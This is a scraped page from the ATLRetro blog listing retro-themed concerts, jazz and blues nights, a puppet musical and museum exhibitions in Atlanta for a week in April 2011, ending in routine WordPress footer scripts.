<p><a href="https://www.atlretro.com/wp-content/uploads/2011/04/ANTSY_AIRSTREAM_RANCH_2.jpg"><img loading="lazy" decoding="async" class="alignleft size-full wp-image-851" title="ANTSY_AIRSTREAM_RANCH_2" src="https://www.atlretro.com/wp-content/uploads/2011/04/ANTSY_AIRSTREAM_RANCH_2.jpg" alt="" width="238" height="358" srcset="https://www.atlretro.com/wp-content/uploads/2011/04/ANTSY_AIRSTREAM_RANCH_2.jpg 425w, https://www.atlretro.com/wp-content/uploads/2011/04/ANTSY_AIRSTREAM_RANCH_2-199x300.jpg 199w" sizes="auto, (max-width: 238px) 100vw, 238px" /></a>At night, <strong><a href="https://www.unhitched.com/" target="_blank">Antsy McClain &amp; the Trailer Park Troubadours</a></strong> serenade the &#8220;good life&#8221; on the road again of Airstream trailer living via a sound that&#8217;s a marvelous mix of rockabilly, country, swing and R&amp;B at <strong><a href="https://www.redlightcafe.com/" target="_blank">Red Light Cafe</a></strong>. For a casual chat with Antsy, who is this week&#8217;s <strong>Kool Kat</strong>, click <strong><a href="https://www.atlretro.com/2011/04/21/kool-kat-of-the-week-enjoying-the-ride-with-antsy-mcclain/" target="_blank">here</a></strong>. <strong><a href="https://www.liledandthebluesimperials.com/" target="_blank">Lil Ed &amp; the Blues Imperials</a> </strong>play <strong><a href="https://www.blindwilliesblues.com/" target="_blank">Blind Willie&#8217;s</a>,</strong>and<strong> Mudcat </strong>plays a second night in a row at <strong>Northside Tavern. Better Than The Beatles </strong>pays tribute to the Fab Four at <strong><a href="https://www.jerryfarberssidedoor.com/" target="_blank">Jerry Farber&#8217;s Side Door</a></strong>. DJ <strong><a href="https://romeocologne.blogspot.com/" target="_blank">Romeo Cologne</a> </strong>transforms the sensationally seedy <strong><a href="https://www.clermontlounge.net/" target="_blank">Clermont Lounge</a> </strong>into a &#8217;70s disco/funk inferno.</p>
<p>&nbsp;</p>
<p><em>Sunday April 24</em></p>
<p>Jazz up your family Easter brunch with saxophonist <strong><a href="https://www.traciwynn.com/" target="_blank">Traci Wynn</a></strong> at <strong><a href="https://www.copelandsatlanta.com/version3/locations.php" target="_blank">Copeland&#8217;s </a></strong>in Buckhead from 11 AM to 3 PM. <strong><a href="https://www.myspace.com/thebarrowboys" target="_blank">The Barrow Boys</a></strong> serve up a side of country during blues &#8220;dunch&#8221; between 1 and 4 PM at <strong><a href="https://www.badearl.com/" target="_blank">The Earl</a></strong>.</p>
<p><em>Ongoing</em></p>
<p><a href="https://www.atlretro.com/wp-content/uploads/2011/04/scarlettOTHER.png"><img loading="lazy" decoding="async" class="alignright size-full wp-image-815" title="scarlettOTHER" src="https://www.atlretro.com/wp-content/uploads/2011/04/scarlettOTHER.png" alt="" width="294" height="215" /></a>Leave it to the mad geniuses at <strong><a href="https://www.dadsgarage.com/" target="_blank">Dad&#8217;s Garage</a></strong> to transform a beloved children&#8217;s classic into a bloody puppet musical. <strong><a href="https://www.dadsgarage.com/Shows/Season-16/Scripted/Scarletts-Web.aspx" target="_blank">SCARLETT&#8217;S WEB</a></strong> features all your favorite characters from Wilbur the pig to Templeton the rat but adds some splattery special effects. Never mind, it&#8217;s all in fun though, they say, and definitely recommended only for anyone old enough to appreciate adult humor. Thurs., Fri. and Sat. nights at 8 p.m. through May 7.</p>
<p><strong><a href="https://www.atlretro.com/wp-content/uploads/2011/02/HCB_Pamplona_1952.jpg"><img loading="lazy" decoding="async" class="alignleft size-full wp-image-239" title="HCB1952012W01446/23C" src="https://www.atlretro.com/wp-content/uploads/2011/02/HCB_Pamplona_1952.jpg" alt="" width="286" height="432" srcset="https://www.atlretro.com/wp-content/uploads/2011/02/HCB_Pamplona_1952.jpg 357w, https://www.atlretro.com/wp-content/uploads/2011/02/HCB_Pamplona_1952-198x300.jpg 198w" sizes="auto, (max-width: 286px) 100vw, 286px" /></a>Henri de Toulouse-Lautrec </strong>died in 1901, but it’s not a stretch to say that his vibrant posters and prints of showgirls, nightclub stars and the café culture influenced the 20thcentury romantic view of Paris and still inspire today’s burlesque performers. The <strong><a href="https://www.high.org/" target="_blank">High Museum of Art</a></strong>’s dynamic new special exhibition, <strong><a href="https://www.high.org/main.taf?p=3,1,1,23,1">TOULOUSE-LAUTREC AND FRIENDS: THE IRENE AND HOWARD STEIN COLLECTION</a></strong>, runs through May 1. Also at the High through May 29 is the MOMA-organized <strong><a href="https://www.high.org/main.taf?p=3,2,1,21,1">HENRI CARTIER-BRESSON: THE MODERN CENTURY</a></strong>, another blockbuster exhibit showcasing a photographer and photojournalist who captured on film many of the seminal moments  of the 20th century from World War II to the assassination of Ghandi, China’s cultural revolution to civil rights and consumer culture in America.</p>
<p><em>Be sure to tune back in on Monday for <strong>This Week in Retro Atlanta</strong>. If you know of a cool happening we’ve missed, send suggestions to <a href="mailto:ATLRetro@gmail.com">ATLRetro@gmail.com</a>.</em></p>
<div><em><br />
</em></div>
</div>
</div>
</div>
</div>
<p>&nbsp;</p>
            <div class="solidline margintop"></div>
            </div>
            <p class="tags"><strong>Category:</strong> <a href="https://www.atlretro.com/category/weekend-update/" rel="category tag">Weekend Update</a> | <strong>Tags:</strong> <a href="https://www.atlretro.com/tag/ambient-plus-studio/" rel="tag">ambient plus studio</a>, <a href="https://www.atlretro.com/tag/antsy-mcclain/" rel="tag">Antsy McClain</a>, <a href="https://www.atlretro.com/tag/artifice-club/" rel="tag">Artifice Club</a>, <a href="https://www.atlretro.com/tag/barrow-boys/" rel="tag">Barrow Boys</a>, <a href="https://www.atlretro.com/tag/blair-crimmins/" rel="tag">Blair Crimmins</a>, <a href="https://www.atlretro.com/tag/blind-willies/" rel="tag">Blind Willie's</a>, <a href="https://www.atlretro.com/tag/callanwolde/" rel="tag">Callanwolde</a>, <a href="https://www.atlretro.com/tag/chris-hamer/" rel="tag">Chris Hamer</a>, <a href="https://www.atlretro.com/tag/clermont-lounge/" rel="tag">Clermont Lounge</a>, <a href="https://www.atlretro.com/tag/copelands/" rel="tag">Copelands</a>, <a href="https://www.atlretro.com/tag/dads-garage/" rel="tag">Dad's Garage</a>, <a href="https://www.atlretro.com/tag/dj-doctor-q/" rel="tag">DJ Doctor Q</a>, <a href="https://www.atlretro.com/tag/elliot-street-pub/" rel="tag">Elliot Street Pub</a>, <a href="https://www.atlretro.com/tag/fat-matts-rib-shack/" rel="tag">Fat Matt's Rib Shack</a>, <a href="https://www.atlretro.com/tag/fernbank/" rel="tag">Fernbank</a>, <a href="https://www.atlretro.com/tag/fox-theatre/" rel="tag">Fox Theatre</a>, <a href="https://www.atlretro.com/tag/frankies-blues-mission/" rel="tag">Frankie's Blues Mission</a>, <a href="https://www.atlretro.com/tag/funky-flea-atl/" rel="tag">funky flea atl</a>, <a href="https://www.atlretro.com/tag/georgia-state-university-jazz-band/" rel="tag">Georgia State University Jazz Band</a>, <a href="https://www.atlretro.com/tag/haven/" rel="tag">Haven</a>, <a href="https://www.atlretro.com/tag/henri-cartier-bresson/" rel="tag">Henri Cartier-Bresson</a>, <a href="https://www.atlretro.com/tag/high-museum-of-art/" rel="tag">High Museum of Art</a>, <a href="https://www.atlretro.com/tag/jerry-farbers-side-door/" rel="tag">Jerry Farber's Side Door</a>, <a href="https://www.atlretro.com/tag/joe-gransden/" rel="tag">Joe Gransden</a>, <a href="https://www.atlretro.com/tag/joe-lovano/" rel="tag">Joe Lovano</a>, <a href="https://www.atlretro.com/tag/king-of-pops/" rel="tag">King of Pops</a>, <a href="https://www.atlretro.com/tag/lil-ed-the-blues-imperials/" rel="tag">Lil Ed &amp; the Blues Imperials</a>, <a href="https://www.atlretro.com/tag/martinis-imax/" rel="tag">Martinis &amp; Imax</a>, <a href="https://www.atlretro.com/tag/mudcat/" rel="tag">Mudcat</a>, <a href="https://www.atlretro.com/tag/northside-tavern/" rel="tag">Northside Tavern</a>, <a href="https://www.atlretro.com/tag/red-light-cafe/" rel="tag">Red Light Cafe</a>, <a href="https://www.atlretro.com/tag/rialto/" rel="tag">Rialto</a>, <a href="https://www.atlretro.com/tag/romeo-cologne/" rel="tag">romeo cologne</a>, <a href="https://www.atlretro.com/tag/scarletts-web/" rel="tag">Scarlett's Web</a>, <a href="https://www.atlretro.com/tag/tango/" rel="tag">tango</a>, <a href="https://www.atlretro.com/tag/tango-rio/" rel="tag">Tango Rio</a>, <a href="https://www.atlretro.com/tag/the-earl/" rel="tag">The Earl</a>, <a href="https://www.atlretro.com/tag/tony-bennett/" rel="tag">Tony Bennett</a>, <a href="https://www.atlretro.com/tag/toulouse-lautrec/" rel="tag">Toulouse-Lautrec</a>, <a href="https://www.atlretro.com/tag/traci-wynn/" rel="tag">Traci Wynn</a>, <a href="https://www.atlretro.com/tag/troubadours/" rel="tag">Troubadours</a></p>
                    </div>
    <div class="clr"></div>
		
            <div class="article">
            <h2><a href="https://www.atlretro.com/2011/04/20/this-week-in-retro-atlanta-april-18-24-2011/">This Week in Retro Atlanta, April 18-24, 2011</a></h2>
            Posted on: <strong>Apr 20th, 2011</strong> By: <a href="https://www.atlretro.com/author/retroadmin/" title="Posts by Anya99" rel="author">Anya99</a>            <div class="clr marginbottom"></div>
            <div class="content">
            <div>
<div>
<div>
<div>
<p><em>Monday April 18</em></p>
<p>Swing to <strong><a href="https://www.joegransden.com/" target="_blank">Joe Gransden</a></strong>, trumpet player extraordinaire, and his 16-piece orchestra and celebrate the release of his newest recording this week during <strong>Big Band Night</strong> at <strong><a href="https://www.cafe290atlanta.com/" target="_blank">Cafe 290</a></strong> on the first and third Monday of every month.<strong> </strong><em> </em><strong><a href="https://www.northsidetavern.com/" target="_blank">Northside Tavern</a> </strong>hosts its weekly <strong>Blues Jam</strong>.</p>
<p><em>Tuesday April 19</em></p>
<p>Head back to the &#8217;70s and &#8217;80s with <strong><a href="https://www.bobseger.com/" target="_blank">Bob Seger and the Silver Bullet Band</a></strong> at <strong><a href="https://www.philipsarena.com/Content/Default.aspx" target="_blank">Philips Arena</a>.</strong> Grab your horn and head to<strong> <a href="https://www.twains.net/" target="_blank">Twain’s</a> </strong>in Decatur for a <strong><a href="https://www.joegransden.com/" target="_blank">Joe Gransden </a></strong>jazz jam session starting at 9 PM. The <strong>Emory Jazz Ensemble </strong>is also playing tonight at the <strong><a href="https://www.arts.emory.edu/" target="_blank">Schwartz Center</a></strong>. <strong> J.T. Speed </strong>plays the blues at <strong><a href="https://fatmattsribshack.com/" target="_blank">Fat Matt&#8217;s Rib Shack</a></strong>. Notorious DJ <strong><a href="https://romeocologne.blogspot.com/" target="_blank">Romeo Cologne</a></strong> spins the best ‘70s funk and disco at <strong><a href="https://www.tenhighclub.com/index.html" target="_blank">10 High</a> </strong>in Virginia-Highland. Catch Tuesday <strong><a href="https://retrointhemetro.com/" target="_blank">Retro in the Metro</a> </strong>nights at Midtown&#8217;s <strong><a href="https://deadwoodatlanta.com/" target="_blank">Deadwood Saloon</a></strong>, featuring live video mixes of &#8217;80s, &#8217;90s, and 2Ks hits.</p>
<p><em>Wednesday April 20</em></p>
<p>Get ready to rumba, cha-cha and jitterbug at the weekly <strong>Swing Night </strong>at <strong><a href="https://www.graveyardtavern.com/" target="_blank">Graveyard Tavern</a></strong>. <strong>Deacon Brandon Reeves</strong> and <strong><a href="https://www.mudcatblues.com/" target="_blank">Danny &#8220;Mudcat&#8221; Dudeck</a></strong> bring on the blues at <strong><a href="https://fatmattsribshack.com/">Fat Matt&#8217;s Rib Shack</a> </strong>and <strong><a href="https://www.northsidetavern.com/" target="_blank">Northside Tavern</a></strong> respectively. Dance to ‘70s, ‘80s and ‘90s hits during <strong><a href="https://www.retrointhemetro.com/" target="_blank">Retro in the Metro </a></strong><strong><a href="https://www.retrointhemetro.com/" target="_blank">Wednesdays</a> </strong>presented by Godiva Vodka, at <a href="https://www.pub71.com/" target="_blank"><strong>Pub 71</strong></a> in Brookhaven, starting at 8 PM.</p>
<p><em><img decoding="async" title="More..." src="https://www.atlretro.com/wp-includes/js/tinymce/plugins/wordpress/img/trans.gif" alt="" />Thursday April 21</em></p>
<p><a href="https://www.atlretro.com/wp-content/uploads/2011/04/Taco-Taco-Tacos.jpg"><img loading="lazy" decoding="async" class="alignleft size-full wp-image-846" title="Taco Taco Tacos" src="https://www.atlretro.com/wp-content/uploads/2011/04/Taco-Taco-Tacos.jpg" alt="" width="280" height="280" srcset="https://www.atlretro.com/wp-content/uploads/2011/04/Taco-Taco-Tacos.jpg 280w, https://www.atlretro.com/wp-content/uploads/2011/04/Taco-Taco-Tacos-150x150.jpg 150w" sizes="auto, (max-width: 280px) 100vw, 280px" /></a>Not sure either of these bands is exactly Retro, but they certainly are wacky, making this perhaps the quirkiest night of the year in Atlanta concerts. At <strong><a href="https://www.badearl.com/" target="_blank">The Earl</a></strong>, forget Rock &#8217;em Sock &#8217;em Robots, Atlanta&#8217;s own crimefightin&#8217; <strong><a href="https://www.falconlords.com/">Falcon Lords</a></strong> face off in a no-holds-barred rock challenge against <strong><a href="https://www.capturedbyrobots.com/" target="_blank">Captured by Robots</a></strong> promises Sci-fi fun with lead singer JBOT and the rest of his band robots built by him because he couldn&#8217;t get along with people. However, the crafty cyborgs have enslaved him by sticking a chip in his head, so they&#8217;re all robots now. Retro question, do they obey Asimov&#8217;s laws of robotics or are they more the Cyberdine kind? Nearby at the <strong><a href="https://www.masqueradeatlanta.com/" target="_blank">Masquerade</a></strong>, Japan&#8217;s <strong><a href="https://www.peelander-z.com/" target="_blank">Peelander-Z </a></strong>are well-known to <strong><a href="https://www.awa-con.com/" target="_blank">Anime Weekend Atlanta</a></strong> attendees for their anime-inspired brightly-colored superhero suits, silly hats and their crazy antics which involve some serious audience interaction! Oh, and some dude named <strong>Charlie Sheen</strong> (I think he was pretty good in that movie PLATOON back in the &#8217;80s but now he&#8217;s gone a little wild) is at the <strong><a href="https://www.foxtheatre.org/" target="_blank">Fox Theatre</a></strong> tonight, too.</p>
<p><strong><span style="color: #000000;"><a href="https://www.cadillacjones.com/" target="_blank"></a><a href="https://www.atlretro.com/wp-content/uploads/2011/04/The-Big-Takedown.jpg"><img loading="lazy" decoding="async" class="alignright size-full wp-image-847" title="The Big Takedown" src="https://www.atlretro.com/wp-content/uploads/2011/04/The-Big-Takedown.jpg" alt="" width="300" height="300" srcset="https://www.atlretro.com/wp-content/uploads/2011/04/The-Big-Takedown.jpg 300w, https://www.atlretro.com/wp-content/uploads/2011/04/The-Big-Takedown-150x150.jpg 150w" sizes="auto, (max-width: 300px) 100vw, 300px" /></a><a href="https://www.cadillacjones.com/" target="_blank">Cadillac Jones</a> </span></strong><span style="color: #000000;">serves up some serious jazz funk </span>at Atlanta&#8217;s tastiest new concert venue, <strong><a href="https://www.facebook.com/pages/Pho-Truc-is-now-the-Kathmandu-Kitchen-and-Grill/164787686907570?ref=ts" target="_blank">Kathmandu Kitchen and Grill, formerly Pho Truc</a>,</strong> in Clarkston from 8-10 PM. Listen to <strong><a href="https://www.tongohiti.com/Aloha.html" target="_blank">Tongo Hiti</a></strong>’s luxurious live lounge sounds, as well as some trippy takes on iconic pop songs, just about every Thursday night at <strong><a href="https://www.tradervicsatl.com/" target="_blank">Trader Vic’s</a></strong>. <strong>Wayne K. Li,</strong> Oliver Professor of Practice in Design and Engineering at <strong>Georgia Tech</strong>, delivers a gallery talk on &#8220;Experience in Motor Design&#8221; and get a chance to catch the special exhibit <strong>PASSIONE ITALIANA: DESIGN OF THE ITALIAN MOTORCYCLE </strong>during <strong><a href="https://www.museumofdesign.org/" target="_blank">MODA</a></strong>&#8216;s Thursday night <strong>Drink in Design</strong> from 6-8 PM. Read ATLRetro&#8217;s <strong>Kool Kat</strong> piece on curator <strong>Joe Remling <a href="https://www.atlretro.com/2011/03/17/kool-kat-of-the-week-going-full-throttle-italian-style-with-architectcurator-joe-remling-to-celebrate-moda%E2%80%99s-new-midtown-location/" target="_blank">here</a></strong>. Party ‘70s style with DJ <strong><a href="https://romeocologne.blogspot.com/" target="_blank">Romeo Cologne</a></strong> at <strong><a href="https://aurumlounge.com/" target="_blank">Aurum Lounge</a></strong>.  <strong><a href="https://www.breezekings.com/" target="_blank">Breeze Kings</a></strong> and <strong>Chickenshack</strong> bring on the blues respectively at <strong><a href="https://www.northsidetavern.com/" target="_blank">Northside Tavern</a> </strong>and <strong><a href="https://fatmattsribshack.com/" target="_blank">Fat Matt&#8217;s Rib Shack</a></strong>.<img decoding="async" title="More..." src="https://www.atlretro.com/wp-includes/js/tinymce/plugins/wordpress/img/trans.gif" alt="" /><img decoding="async" title="More..." src="https://www.atlretro.com/wp-includes/js/tinymce/plugins/wordpress/img/trans.gif" alt="" /><img decoding="async" title="More..." src="https://www.atlretro.com/wp-includes/js/tinymce/plugins/wordpress/img/trans.gif" alt="" /><img decoding="async" title="More..." src="https://www.atlretro.com/wp-includes/js/tinymce/plugins/wordpress/img/trans.gif" alt="" /><img decoding="async" title="More..." src="https://www.atlretro.com/wp-includes/js/tinymce/plugins/wordpress/img/trans.gif" alt="" /><strong><a href="https://johnnyroquemore.com/" target="_blank">Johnny Roquemore &amp; the Apostles of Bluegrass</a></strong> are on the bill for Bluegrass Thursday at <strong><a href="https://www.redlightcafe.com/" target="_blank">Red Light Cafe</a></strong>.</p>
<p><strong> </strong><em> <a href="https://www.atlretro.com/2011/04/20/this-week-in-retro-atlanta-april-18-24-2011/#more-837" class="more-link"></p>
<p>Read the rest of this entry &raquo;</a></em></div>
</div>
</div>
</div>
            <div class="solidline margintop"></div>
            </div>
            <p class="tags"><strong>Category:</strong> <a href="https://www.atlretro.com/category/thisweek/" rel="category tag">This Week in ATLRetro</a> | <strong>Tags:</strong> <a href="https://www.atlretro.com/tag/10-high/" rel="tag">10 High</a>, <a href="https://www.atlretro.com/tag/ambient-plus-studio/" rel="tag">ambient plus studio</a>, <a href="https://www.atlretro.com/tag/anime-weekend-atlanta/" rel="tag">Anime Weekend Atlanta</a>, <a href="https://www.atlretro.com/tag/antsy-mcclain/" rel="tag">Antsy McClain</a>, <a href="https://www.atlretro.com/tag/apostles-of-bluegrass/" rel="tag">Apostles of Bluegrass</a>, <a href="https://www.atlretro.com/tag/barrow-boys/" rel="tag">Barrow Boys</a>, <a href="https://www.atlretro.com/tag/blair-crimmins/" rel="tag">Blair Crimmins</a>, <a href="https://www.atlretro.com/tag/bob-seger/" rel="tag">Bob Seger</a>, <a href="https://www.atlretro.com/tag/breeze-kings/" rel="tag">Breeze Kings</a>, <a href="https://www.atlretro.com/tag/cadillac-jones/" rel="tag">Cadillac Jones</a>, <a href="https://www.atlretro.com/tag/cafe-290/" rel="tag">Cafe 290</a>, <a href="https://www.atlretro.com/tag/callanwolde/" rel="tag">Callanwolde</a>, <a href="https://www.atlretro.com/tag/captured-by-robots/" rel="tag">Captured by Robots</a>, <a href="https://www.atlretro.com/tag/castleberry-hill/" rel="tag">Castleberry Hill</a>, <a href="https://www.atlretro.com/tag/charlie-sheen/" rel="tag">Charlie Sheen</a>, <a href="https://www.atlretro.com/tag/chickenshack/" rel="tag">Chickenshack</a>, <a href="https://www.atlretro.com/tag/chris-hamer/" rel="tag">Chris Hamer</a>, <a href="https://www.atlretro.com/tag/clermont-lounge/" rel="tag">Clermont Lounge</a>, <a href="https://www.atlretro.com/tag/copelands/" rel="tag">Copelands</a>, <a href="https://www.atlretro.com/tag/dads-garage/" rel="tag">Dad's Garage</a>, <a href="https://www.atlretro.com/tag/deacon-brandon-reeves/" rel="tag">Deacon Brandon Reeves</a>, <a href="https://www.atlretro.com/tag/deadwood-saloon/" rel="tag">Deadwood Saloon</a>, <a href="https://www.atlretro.com/tag/dj-doctor-q/" rel="tag">DJ Doctor Q</a>, <a href="https://www.atlretro.com/tag/drink-in-design/" rel="tag">Drink in Design</a>, <a href="https://www.atlretro.com/tag/dunch/" rel="tag">dunch</a>, <a href="https://www.atlretro.com/tag/elliot-street-pub/" rel="tag">Elliot Street Pub</a>, <a href="https://www.atlretro.com/tag/emory-jazz-ensemble/" rel="tag">Emory Jazz Ensemble</a>, <a href="https://www.atlretro.com/tag/falcon-lords/" rel="tag">Falcon Lords</a>, <a href="https://www.atlretro.com/tag/fat-matts-rib-shack/" rel="tag">Fat Matt's Rib Shack</a>, <a href="https://www.atlretro.com/tag/fernbank/" rel="tag">Fernbank</a>, <a href="https://www.atlretro.com/tag/fox-theatre/" rel="tag">Fox Theatre</a>, <a href="https://www.atlretro.com/tag/frankies-blues-mission/" rel="tag">Frankie's Blues Mission</a>, <a href="https://www.atlretro.com/tag/funky-flea-atl/" rel="tag">funky flea atl</a>, <a href="https://www.atlretro.com/tag/georgia-state-university-jazz-band/" rel="tag">Georgia State University Jazz Band</a>, <a href="https://www.atlretro.com/tag/graveyard-tavern/" rel="tag">Graveyard Tavern</a>, <a href="https://www.atlretro.com/tag/haven/" rel="tag">Haven</a>, <a href="https://www.atlretro.com/tag/henri-cartier-bresson/" rel="tag">Henri Cartier-Bresson</a>, <a href="https://www.atlretro.com/tag/high-museum-of-art/" rel="tag">High Museum of Art</a>, <a href="https://www.atlretro.com/tag/italian-motorcycles/" rel="tag">italian motorcycles</a>, <a href="https://www.atlretro.com/tag/j-t-speed/" rel="tag">J.T. Speed</a>, <a href="https://www.atlretro.com/tag/jerry-farbers-side-door/" rel="tag">Jerry Farber's Side Door</a>, <a href="https://www.atlretro.com/tag/joe-gransden/" rel="tag">Joe Gransden</a>, <a href="https://www.atlretro.com/tag/joe-lovano/" rel="tag">Joe Lovano</a>, <a href="https://www.atlretro.com/tag/joe-remling/" rel="tag">joe remling</a>, <a href="https://www.atlretro.com/tag/johnny-roquemore/" rel="tag">Johnny Roquemore</a>, <a href="https://www.atlretro.com/tag/kathmandu-kitchen-and-grill/" rel="tag">Kathmandu Kitchen and Grill</a>, <a href="https://www.atlretro.com/tag/king-of-pops/" rel="tag">King of Pops</a>, <a href="https://www.atlretro.com/tag/martinis-imax/" rel="tag">Martinis &amp; Imax</a>, <a href="https://www.atlretro.com/tag/masquerade/" rel="tag">Masquerade</a>, <a href="https://www.atlretro.com/tag/moda/" rel="tag">moda</a>, <a href="https://www.atlretro.com/tag/mudcat/" rel="tag">Mudcat</a>, <a href="https://www.atlretro.com/tag/northside-tavern/" rel="tag">Northside Tavern</a>, <a href="https://www.atlretro.com/tag/passione-italiana/" rel="tag">passione italiana</a>, <a href="https://www.atlretro.com/tag/peelander-z/" rel="tag">Peelander-Z</a>, <a href="https://www.atlretro.com/tag/philips-arena/" rel="tag">Philips Arena</a>, <a href="https://www.atlretro.com/tag/pho-truc/" rel="tag">Pho Truc</a>, <a href="https://www.atlretro.com/tag/pub-71/" rel="tag">Pub 71</a>, <a href="https://www.atlretro.com/tag/red-light-cafe/" rel="tag">Red Light Cafe</a>, <a href="https://www.atlretro.com/tag/retro-in-the-metro/" rel="tag">Retro in the Metro</a>, <a href="https://www.atlretro.com/tag/rialto/" rel="tag">Rialto</a>, <a href="https://www.atlretro.com/tag/romeo-cologne/" rel="tag">romeo cologne</a>, <a href="https://www.atlretro.com/tag/scarletts-web/" rel="tag">Scarlett's Web</a>, <a href="https://www.atlretro.com/tag/schwartz-center/" rel="tag">Schwartz Center</a>, <a href="https://www.atlretro.com/tag/swing-dancing/" rel="tag">swing dancing</a>, <a href="https://www.atlretro.com/tag/tango/" rel="tag">tango</a>, <a href="https://www.atlretro.com/tag/tango-rio/" rel="tag">Tango Rio</a>, <a href="https://www.atlretro.com/tag/the-earl/" rel="tag">The Earl</a>, <a href="https://www.atlretro.com/tag/tongo-hiti/" rel="tag">Tongo Hiti</a>, <a href="https://www.atlretro.com/tag/tony-bennett/" rel="tag">Tony Bennett</a>, <a href="https://www.atlretro.com/tag/toulouse-lautrec/" rel="tag">Toulouse-Lautrec</a>, <a href="https://www.atlretro.com/tag/traci-wynn/" rel="tag">Traci Wynn</a>, <a href="https://www.atlretro.com/tag/trader-vics/" rel="tag">Trader Vic's</a>, <a href="https://www.atlretro.com/tag/trailer-park-troubadours/" rel="tag">trailer park troubadours</a>, <a href="https://www.atlretro.com/tag/troubadours/" rel="tag">Troubadours</a>, <a href="https://www.atlretro.com/tag/twains/" rel="tag">Twain's</a></p>
                    </div>
    <div class="clr"></div>
		
    
    <div class="navigation">
        <div class="alignleft"></div>
        <div class="alignright"></div>
    </div>
    
        </div>

        <div class="sidebars">
			<div class="searchside"><form role="search" method="get" id="searchform" action="https://www.atlretro.com/" >
	<input type="text" value="" name="s" id="s" style="width:170px; padding:3px;" />
	<input type="submit" id="searchsubmit" value="Search" style="padding:2px;" />
	</form></div><div class="searchside">			<div class="textwidget"><a href="http://feeds.feedburner.com/atlretro/lftZ">
<img src="https://www.atlretro.com/wp-content/uploads/2011/02/feed-icon-28x28.png" alt="ATLRetro RSS Feed" align="absmiddle" /> <strong>Subscribe to ATLRetro</strong></a></div>
		</div><div class="searchside">			<div class="textwidget"><a href="http://www.facebook.com/pages/ATLRetro/185003568197587" target="_blank">
<img src="https://www.atlretro.com/wp-content/uploads/2011/02/facebook-icon28.png" alt="ATLRetro on Facebook" align="absmiddle" /> <strong>Join us on Facebook</strong></a></div>
		</div><div class="searchside">			<div class="textwidget"><a href="https://twitter.com/#!/ATLRetro" target="_blank">
<img src="https://www.atlretro.com/wp-content/uploads/2011/06/twitter-icon28.png" alt="ATLRetro on Twitter" align="absmiddle" /> <strong>Follow us on Twitter</strong></a></div>
		</div>									<div class="sidebar2"><h3 class="boxedin">Links</h3><div class="block %1$s %2$s">
	<ul class='xoxo blogroll'>
<li><a href="http://www.coffeeshopofhorrors.com" target="_blank">Coffee Shop of Horrors</a></li>
<li><a href="http://plazaatlanta.com/">Plaza Theatre</a></li>
<li><a href="http://www.wrestlingwithpopculture.com/">Wrestling With Pop Culture</a></li>

	</ul>
</div></div>
    </div>    
    <div class="clr"></div>
    
          
    <div class="basement clr">
        <p>&copy; 2026 <a href="https://www.atlretro.com">ATLRetro</a>. All Rights Reserved. This blog is powered by <a href="http://wordpress.org/">Wordpress</a></p>
        <p><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/magatheme/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
	    <!-- WP-Cufon Plugin (ie6/7 compatibility tag)  -->    
        
<script type="text/javascript" id="wp-statistics-tracker-js-extra">
/* <![CDATA[ */
var WP_Statistics_Tracker_Object = {"requestUrl":"https://www.atlretro.com/wp-json/wp-statistics/v2","ajaxUrl":"https://www.atlretro.com/wp-admin/admin-ajax.php","hitParams":{"wp_statistics_hit":1,"source_type":"post_tag","source_id":937,"search_query":"","signature":"ffca30926b7784c6aacd60fa75de3cb3","endpoint":"hit"},"option":{"dntEnabled":"","bypassAdBlockers":false,"consentIntegration":{"name":null,"status":[]},"isPreview":false,"userOnline":false,"trackAnonymously":false,"isWpConsentApiActive":false,"consentLevel":"functional"},"isLegacyEventLoaded":"","customEventAjaxUrl":"https://www.atlretro.com/wp-admin/admin-ajax.php?action=wp_statistics_custom_event&nonce=c9000b35b0","onlineParams":{"wp_statistics_hit":1,"source_type":"post_tag","source_id":937,"search_query":"","signature":"ffca30926b7784c6aacd60fa75de3cb3","action":"wp_statistics_online_check"},"jsCheckTime":"60000"};
//# sourceURL=wp-statistics-tracker-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.atlretro.com/wp-content/plugins/wp-statistics/assets/js/tracker.js?ver=14.16" id="wp-statistics-tracker-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.atlretro.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 